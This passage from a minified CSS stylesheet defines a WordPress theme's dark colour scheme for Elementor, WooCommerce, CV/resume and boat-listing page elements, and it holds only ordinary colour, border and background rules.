.trx_addons_tabs_titles li>a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#a8adc5}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#ffffff}.scheme_dark .trx_addons_pagination>span.active{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#9f97bf}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#9f97bf}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#20243d}.scheme_dark .trx_addons_cv_resume_item_meta{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#ff1000}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#9f97bf}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#9f97bf}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#00b8f4}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#00b8f4}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#ffffff}.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#ffffff}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#20243d;	color:#a8adc5}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#191d32;	color:#ffffff}.scheme_dark .trx_addons_contact_form_field button{background-color:#ffffff;	border-color:#ffffff;	color:#191d32}.scheme_dark .trx_addons_contact_form_field button:hover{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_icon{color:#9f97bf}.scheme_dark .trx_addons_contact_form_info_area{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#ffffff !important}.scheme_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#20243d;	background-color:#131627}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#272C43;	background-color:#191d32}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#ff1000 !important;	background-color:#191d32}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#00b8f4}.scheme_dark .trx_addons_range_slider_label_min{color:#a8adc5}.scheme_dark .trx_addons_range_slider_label_max{color:#a8adc5}.scheme_dark div.ui-slider{background-color:#131627;	border-color:#20243d}.scheme_dark div.ui-slider .ui-slider-handle{border-color:#272C43;	background-color:#191d32}.scheme_dark div.ui-slider .ui-slider-range{background-color:#191d32}.scheme_dark .elementor-shape .elementor-shape-fill{fill:#191d32}.scheme_dark .elementor-divider-separator{border-color:#313459}.scheme_dark .elementor-toggle .elementor-tab-title{background-color:#191d32}.scheme_dark .elementor-toggle .elementor-tab-title.elementor-active{background-color:#00b8f4}.scheme_dark .elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon:before{background-color:#ff1000}.scheme_dark .elementor-toggle .elementor-tab-title.elementor-active a{color:#ffffff}.scheme_dark .elementor-toggle .elementor-tab-title a{color:#ffffff}.scheme_dark .elementor-toggle .elementor-tab-title:hover a{color:#ff1000}.scheme_dark .elementor-toggle .elementor-tab-title.elementor-active:hover a{color:#ffffff}.scheme_dark.elementor-widget-toggle .elementor-tab-title{background-color:#131627}.scheme_dark .elementor-toggle .elementor-tab-title .elementor-toggle-icon:before{background-color:#00b8f4}.scheme_dark .elementor-toggle .elementor-tab-title .elementor-toggle-icon i{color:#ffffff}.scheme_dark .elementor-toggle .elementor-tab-content{border-color:#00b8f4}.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active,.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title:hover,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title.elementor-active,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title:hover{background-color:#ffffff}.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active a,.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title:hover a,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title:hover,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title.elementor-active{color:#ffffff}.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title{background-color:#191d32}.scheme_dark.elementor-widget-tabs .elementor-tab-desktop-title,.scheme_dark.elementor-widget-tabs .elementor-tab-mobile-title{background-color:#131627}.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title a{color:#ffffff}.scheme_dark .elementor-text-editor a{color:#a8adc5}.scheme_dark .elementor-text-editor a:hover{color:#00b8f4}.scheme_dark .elementor-widget-image-box.elementor-position-left .elementor-image-box-content .elementor-image-box-title u,.scheme_dark .elementor-widget-image-box.elementor-position-right .elementor-image-box-content .elementor-image-box-title u{color:#ff1000}.scheme_dark .editor-post-sidebar-holder{background-color:#131627}.scheme_dark .editor-post-sidebar-holder:before{color:#a8adc5}.scheme_dark.editor-block-list__layout{color:#a8adc5;	background-color:#191d32}.scheme_dark.editor-block-list__layout p{color:#a8adc5}.scheme_dark .has-bg-color-color{color:#191d32}.scheme_dark .has-bd-color-color{color:#313459}.scheme_dark .has-text-color-color{color:#a8adc5}.scheme_dark .has-text-light-color{color:#8d83b8}.scheme_dark .has-text-dark-color{color:#ffffff}.scheme_dark .has-text-link-color{color:#ff1000}.scheme_dark .has-text-hover-color{color:#00b8f4}.scheme_dark .has-text-link-2-color{color:#00b8f4}.scheme_dark .has-text-hover-2-color{color:#ff1000}.scheme_dark .has-text-link-3-color{color:#0D71CE}.scheme_dark .has-text-hover-3-color{color:#ffffff}.scheme_dark .has-bg-color-background-color{background-color:#191d32}.scheme_dark .has-bd-color-background-color{background-color:#313459}.scheme_dark .has-text-color-background-color{background-color:#a8adc5}.scheme_dark .has-text-light-background-color{background-color:#8d83b8}.scheme_dark .has-text-dark-background-color{background-color:#ffffff}.scheme_dark .has-text-link-background-color{background-color:#ff1000}.scheme_dark .has-text-hover-background-color{background-color:#00b8f4}.scheme_dark .has-text-link-2-background-color{background-color:#00b8f4}.scheme_dark .has-text-hover-2-background-color{background-color:#ff1000}.scheme_dark .has-text-link-3-background-color{background-color:#0D71CE}.scheme_dark .has-text-hover-3-background-color{background-color:#ffffff}.scheme_dark .woocommerce .woocommerce-breadcrumb{color:#a8adc5}.scheme_dark .woocommerce .woocommerce-breadcrumb a{color:#ff1000}.scheme_dark .woocommerce .woocommerce-breadcrumb a:hover{color:#00b8f4}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#00b8f4}.scheme_dark .single_product_layout_stretched .page_content_wrap{background-color:rgba(19,22,39,0.4)}.scheme_dark .woocommerce.single_product_layout_stretched #content div.product div.summary,.scheme_dark .woocommerce-page.single_product_layout_stretched #content div.product div.summary,.scheme_dark .woocommerce.single_product_layout_stretched div.product div.summary,.scheme_dark .woocommerce-page.single_product_layout_stretched div.product div.summary{background-color:#191d32}.scheme_dark .woocommerce.single_product_layout_stretched.sidebar_show #content div.product .woocommerce-tabs,.scheme_dark .woocommerce-page.single_product_layout_stretched.sidebar_show #content div.product .woocommerce-tabs,.scheme_dark .woocommerce.single_product_layout_stretched.sidebar_show div.product .woocommerce-tabs,.scheme_dark .woocommerce-page.single_product_layout_stretched.sidebar_show div.product .woocommerce-tabs{background-color:#191d32}.scheme_dark .woocommerce .woocommerce-ordering select{border-color:#313459!important}.scheme_dark .woocommerce span.onsale{color:#ffffff;	background-color:#ff1000}.scheme_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item,.scheme_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{background-color:transparent}.scheme_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{background-color:transparent}.scheme_dark .woocommerce ul.products li.product .post_featured{border-color:#313459;	background-color:#191d32}.scheme_dark .woocommerce ul.products li.product .post_header a{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .post_header a:hover,.scheme_dark .woocommerce ul.products li.product .post_header a:hover .woocommerce-loop-category__title{color:#00b8f4}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags,.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a{color:#a8adc5}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#00b8f4}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap{border-color:#e5e5e5;	background-color:#ffffff}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap>:nth-child(n+1){border-color:#e5e5e5}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap a{color:#00b8f4}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap a:hover{color:#fe7259}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap a>.tooltip{color:#182124;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap{border-color:#20243d;	background-color:#131627}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap>:nth-child(n+1){border-color:#20243d}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap a{color:#ff1000}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap a:hover{color:#00b8f4}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap a>.tooltip{color:#a8adc5;	background-color:#131627;	border-color:#131627}.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price,.scheme_dark .woocommerce ul.products li.product .price ins,.scheme_dark .woocommerce-page ul.products li.product .price ins{color:#ff1000}.scheme_dark .woocommerce ul.products li.product .price del,.scheme_dark .woocommerce-page ul.products li.product .price del{color:#9f97bf}.scheme_dark .woocommerce div.product p.price,.scheme_dark .woocommerce div.product span.price,.scheme_dark .woocommerce span.amount,.scheme_dark .woocommerce-page span.amount,.scheme_dark .post_item .post_price.price{color:#ff1000}.scheme_dark .woocommerce table.shop_table td span.amount{color:#ffffff}.scheme_dark aside.woocommerce del,.scheme_dark .woocommerce del,.scheme_dark .woocommerce del>span.amount,.scheme_dark .woocommerce-page del,.scheme_dark .woocommerce-page del>span.amount{color:#8d83b8 !important}.scheme_dark .woocommerce .price del:before{background-color:#8d83b8}.scheme_dark .woocommerce div.product form.cart div.quantity span,.scheme_dark .woocommerce-page div.product form.cart div.quantity span,.scheme_dark .woocommerce .shop_table.cart div.quantity span,.scheme_dark .woocommerce-page .shop_table.cart div.quantity span{color:#ffffff;	background-color:#00b8f4}.scheme_dark .woocommerce div.product form.cart div.quantity span:hover,.scheme_dark .woocommerce-page div.product form.cart div.quantity span:hover,.scheme_dark .woocommerce .shop_table.cart div.quantity span:hover,.scheme_dark .woocommerce-page .shop_table.cart div.quantity span:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_dark .woocommerce-page div.product form.cart div.quantity input[type="number"],.scheme_dark .woocommerce .shop_table.cart input[type="number"],.scheme_dark .woocommerce-page .shop_table.cart div.quantity input[type="number"]{border-color:#00b8f4}.scheme_dark .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_dark .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#ffffff!important; background-color:#191d32}.scheme_dark .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_dark .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:#ff1000!important; background-color:#191d32}.scheme_dark .woocommerce div.product .product_meta span>a,.scheme_dark .woocommerce div.product .product_meta span>span{color:#ffffff}.scheme_dark .woocommerce div.product .product_meta a:hover{color:#ff1000}.scheme_dark .widget_shopping_cart .woocommerce-mini-cart__buttons>a.checkout{background:linear-gradient(to right,	#00b8f4 50%,#191d32 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .widget_shopping_cart .woocommerce-mini-cart__buttons>a.checkout:hover{background-position:left bottom !important; color:#182124 !important; color:#ffffff!important}.scheme_dark .woocommerce div.product div.images .flex-viewport,.scheme_dark .woocommerce div.product div.images img{border-color:#313459}.scheme_dark .woocommerce div.product div.images a:hover img{border-color:#ff1000}.scheme_dark .single_product_layout_stretched div.product .trx-stretch-width{background-color:#191d32}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs,.scheme_dark .woocommerce div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#313459}.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li a{color:#ffffff;	background-color:#191d32}.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li.active a{color:#ffffff;	background-color:#00b8f4}.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#182124;	background-color:#fe7259}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li a{color:#ffffff}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li.active a{color:#ff1000}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#00b8f4}.scheme_dark .single-product div.product .woocommerce-tabs .panel{color:#a8adc5}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs .panel{border-color:#313459}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n+1)>*{background-color:rgba(19,22,39,0.4)}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n)>*,.scheme_dark .woocommerce table.shop_attributes tr.alt>*{background-color:rgba(19,22,39,0.2)}.scheme_dark .woocommerce table.shop_attributes th{color:#ffffff}.scheme_dark .woocommerce div.product form.cart .variations select{border-color:#191d32!important}.scheme_dark .woocommerce #review_form #respond #reply-title{color:#ffffff}.scheme_dark .stars a{color:#00b8f4}.scheme_dark .stars a:hover{color:#ff1000}.scheme_dark .woocommerce div.product form.cart div.quantity span.q_dec,.scheme_dark .woocommerce-page div.product form.cart div.quantity span.q_dec,.scheme_dark .woocommerce .shop_table.cart div.quantity span.q_dec,.scheme_dark .woocommerce-page .shop_table.cart div.quantity span.q_dec{border-color:#191d32}.scheme_dark .single-product .related{border-color:#313459}.scheme_dark .single-product ul.products li.product .post_data{color:#182124;	background-color:rgba(255,255,255,0.5)}.scheme_dark .single-product ul.products li.product .post_data .price del:before{background-color:#00b8f4}.scheme_dark .single-product ul.products li.product .post_data .price del span.amount{color:#00b8f4!important}.scheme_dark .single-product ul.products li.product .post_data .price ins span.amount{color:#ffffff!important}.scheme_dark .single-product ul.products li.product .post_data .price,.scheme_dark .single-product ul.products li.product .post_data .price span.amount{color:#ffffff!important}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_dark .single-product ul.products li.product .post_data a{color:#ffffff}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_dark .single-product ul.products li.product .post_data a:hover{color:#fe7259}.scheme_dark .single-product ul.products li.product .post_data .button{color:#ffffff;	background-color:#00b8f4}.scheme_dark .single-product ul.products li.product .post_data .button:hover{color:#182124 !important;	background-color:#fe7259}.scheme_dark .single-product .related:before{background-color:#272C43}.scheme_dark .star-rating span,.scheme_dark .star-rating:before{color:#00b8f4}.scheme_dark #review_form #respond p.form-submit input[type="submit"]{color:#ffffff;	background-color:#ff1000}.scheme_dark #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_dark #review_form #respond p.form-submit input[type="submit"]:focus{color:#191d32;	background-color:#ffffff}.scheme_dark .briny_shop_mode_buttons a{color:#00b8f4}.scheme_dark .briny_shop_mode_buttons a:hover{color:#ff1000}.scheme_dark .shop_mode_thumbs .briny_shop_mode_buttons a.woocommerce_thumbs,.scheme_dark .shop_mode_list .briny_shop_mode_buttons a.woocommerce_list{color:#a8adc5}.scheme_dark .woocommerce .woocommerce-message,.scheme_dark .woocommerce .woocommerce-info{background-color:#131627;	border-top-color:#ffffff}.scheme_dark .woocommerce .woocommerce-error{background-color:#131627;	border-top-color:#ff1000}.scheme_dark .woocommerce .woocommerce-message:before,.scheme_dark .woocommerce .woocommerce-info:before{color:#ffffff}.scheme_dark .woocommerce .woocommerce-error:before{color:#ff1000}.scheme_dark .woocommerce table.shop_table td{border-color:#20243d !important}.scheme_dark .woocommerce table.shop_table th{border-color:rgba(32,36,61,0.2) !important}.scheme_dark .woocommerce table.shop_table tfoot th,.scheme_dark .woocommerce-page table.shop_table tfoot th{color:#ffffff;	border-color:transparent !important;	background-color:transparent}.scheme_dark .woocommerce .quantity input.qty,.scheme_dark .woocommerce #content .quantity input.qty,.scheme_dark .woocommerce-page .quantity input.qty,.scheme_dark .woocommerce-page #content .quantity input.qty{color:#ffffff}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select{color:#a8adc5;	background-color:#131627}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#ffffff;	background-color:#131627}.scheme_dark .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_dark .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#ffffff}.scheme_dark .woocommerce table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce table.shop_table .shipping td,.scheme_dark .woocommerce-page table.shop_table .shipping td{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a,.scheme_dark .woocommerce #content table.cart td+td a,.scheme_dark .woocommerce-page table.cart td+td a,.scheme_dark .woocommerce-page #content table.cart td+td a,.scheme_dark .woocommerce table.cart td+td span,.scheme_dark .woocommerce #content table.cart td+td span,.scheme_dark .woocommerce-page table.cart td+td span,.scheme_dark .woocommerce-page #content table.cart td+td span{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a:hover,.scheme_dark .woocommerce #content table.cart td+td a:hover,.scheme_dark .woocommerce-page table.cart td+td a:hover,.scheme_dark .woocommerce-page #content table.cart td+td a:hover{color:#ff1000}.scheme_dark #add_payment_method table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#191d32}.scheme_dark #add_payment_method #payment ul.payment_methods,.scheme_dark .woocommerce-cart #payment ul.payment_methods,.scheme_dark .woocommerce-checkout #payment ul.payment_methods{border-color:#313459}.scheme_dark #add_payment_method #payment div.payment_box,.scheme_dark .woocommerce-cart #payment div.payment_box,.scheme_dark .woocommerce-checkout #payment div.payment_box{color:#ffffff;	background-color:#131627}.scheme_dark #add_payment_method #payment div.payment_box:before,.scheme_dark .woocommerce-cart #payment div.payment_box:before,.scheme_dark .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #131627}.scheme_dark .woocommerce .order_details li strong,.scheme_dark .woocommerce-page .order_details li strong{color:#ffffff}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details{color:#a8adc5;	background-color:#131627}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#ffffff}.scheme_dark .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_dark .woocommerce-MyAccount-navigation ul li,.scheme_dark .woocommerce-MyAccount-navigation li+li{border-color:#313459}.scheme_dark .woocommerce-MyAccount-navigation li.is-active a{color:#ff1000}.scheme_dark .woocommerce-MyAccount-content .my_account_orders .button{color:#ff1000}.scheme_dark .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#00b8f4}.scheme_dark .widget_product_search form:after{color:#635C81}.scheme_dark .widget_product_search form:hover:after{color:#ffffff}.scheme_dark .widget_shopping_cart .total{color:#ffffff;	border-color:#313459}.scheme_dark .woocommerce ul.cart_list li dl,.scheme_dark .woocommerce-page ul.cart_list li dl,.scheme_dark .woocommerce ul.product_list_widget li dl,.scheme_dark .woocommerce-page ul.product_list_widget li dl{border-color:#313459}.scheme_dark .widget_layered_nav ul li.chosen a{color:#ffffff}.scheme_dark .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#191d32}.scheme_dark .widget_price_filter .price_label span{color:#ff1000}.scheme_dark .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item a:not(.remove){color:#ffffff}.scheme_dark .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item a:not(.remove):hover{color:#ff1000}.scheme_dark .woocommerce .widget_product_categories .product-categories li{color:#ffffff}.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field input[type="text"],.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field .trx_addons_woocommerce_search_form_field_label{border-color:#ff1000;	color:#ff1000}.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field input[type="text"]:focus,.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field .trx_addons_woocommerce_search_form_field_label:hover{border-color:#00b8f4;	color:#00b8f4}.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list{color:#a8adc5;	border-color:#20243d;	background-color:#131627}.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list li:hover{color:#ffffff;	background-color:#191d32}.scheme_dark .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier{border-color:#313459}.scheme_dark .yith-woocompare-widget a.clear-all{color:#ffffff;	background-color:#ff1000}.scheme_dark .yith-woocompare-widget a.clear-all:hover{color:#182124;	background-color:#00b8f4}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{color:#a8adc5;	background:#131627}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover{color:#ffffff;	background:#131627}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop{color:#ffffff;	background:#131627;	border-color:#8d83b8}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li{color:#ffffff}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected{color:#ff1000 !important}.scheme_dark .woocommerce-cart-form__cart-item +.woocommerce-cart-form__cart-item{border-color:#8d83b8}.scheme_dark .scheme_default .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#00b8f4 !important}.scheme_dark form.mc4wp-form .mc4wp-alert{background-color:#ff1000;	border-color:#00b8f4;	color:#ffffff}.scheme_dark form.mc4wp-form .mc4wp-alert a{color:#ffffff !important}.scheme_dark form.mc4wp-form .mc4wp-alert a:hover{color:#182124 !important}.scheme_dark .boats_page_featured .boats_page_title_price{background-color:rgba(255,255,255,0.7)}.scheme_dark .boats_page_featured .boats_page_title_price .boats_price .boats_price_data,.scheme_dark .boats_page_featured .boats_page_title_price .boats_price .boats_price_label{color:#ffffff}.scheme_dark .boats_page_gallery{background-color:#131627}.scheme_dark .boats_page_title_address:before{color:#ff1000}.scheme_dark .boats_page_meta_wrap .boats_page_section_item .boats_page_label{color:#00b8f4}.scheme_dark .boat_specification .boat_specification_wrapper .boat_amenities_list a,.scheme_dark .boat_specification .boat_specification_wrapper .boat_specification_list a{color:#ffffff}.scheme_dark .boat_specification .boat_specification_wrapper .boat_amenities_list a:hover,.scheme_dark .boat_specification .boat_specification_wrapper .boat_specification_list a:hover{color:#00b8f4}.scheme_dark .boat_specification .boat_specification_wrapper .boat_amenities_list a:before,.scheme_dark .boat_specification .boat_specification_wrapper .boat_specification_list a:before{background-color:#ff1000}.scheme_dark .boat_specification,.scheme_dark .boats_page_agent,.scheme_dark .boats_page_attachments,.scheme_dark .boats_page_book{border-color:rgba(255,255,255,0.15)}.boats_page_agent_wrap.scheme_dark{background-color:#191d32}.scheme_dark .boats_page_agent_info_phones a:before{color:#00b8f4}.boats_page_agent_wrap.scheme_dark .boats_page_agent_info_phones a,.boats_page_agent_wrap.scheme_dark .boats_page_agent_info_position{color:#a8adc5}.boats_page_agent_wrap.scheme_dark .boats_page_agent_info_phones a:hover{color:#ffffff}.scheme_dark .boats_page_title_address a{color:#a8adc5}.scheme_dark .boats_page_title_address a:hover{color:#00b8f4}.scheme_dark .boats_search_basic .sc_form_field_wrap input[placeholder]::placeholder{color:#a8adc5}.scheme_dark span.sc_form_field_title,.scheme_dark .boats_search_vertical .boats_search_form .boats_search_basic 